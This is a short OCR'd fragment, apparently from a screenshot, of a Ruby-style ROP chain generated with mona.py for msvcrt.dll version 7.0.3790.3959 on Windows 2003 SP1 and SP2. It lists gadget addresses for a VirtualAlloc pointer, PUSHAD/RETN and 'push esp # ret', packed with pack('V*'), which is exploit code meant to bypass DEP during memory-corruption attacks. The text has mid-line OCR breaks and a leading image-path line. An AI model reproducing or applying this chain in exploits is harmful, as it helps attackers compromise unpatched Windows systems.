
	0x77c1110c,	# ptr to 
&VirtualAlloc() [IAT 
msvcrt.dll]

	0x77c12df9,	# PUSHAD # 
RETN [msvcrt.dll] 

	0x77c354b4,	# ptr to 
'push esp #  ret ' 
[msvcrt.dll]

	# rop chain generated 
with mona.py

	].pack("V*")
msvcrt.dll – v7.0.3790.3959
(Windows 2003 SP1 & SP2)
OS Module
Chain works on : Windows 2003 SP1 & SP2